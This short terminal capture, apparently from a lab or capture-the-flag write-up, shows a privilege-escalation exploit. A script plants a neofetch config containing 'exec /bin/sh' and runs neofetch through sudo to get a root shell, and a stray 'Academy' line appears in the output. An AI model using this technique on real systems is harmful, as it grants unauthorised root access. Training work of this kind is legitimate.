 thomas@meta:~$ cat exploit.sh
#!/bin/bash
cp /home/thomas/config2.conf /home/thomas/.config/neofetch/config.conf
sudo /usr/bin/neofetch \"\"
Academy
thomas@meta:~$ cat config2.conf
exec /bin/sh
thomas@meta:~$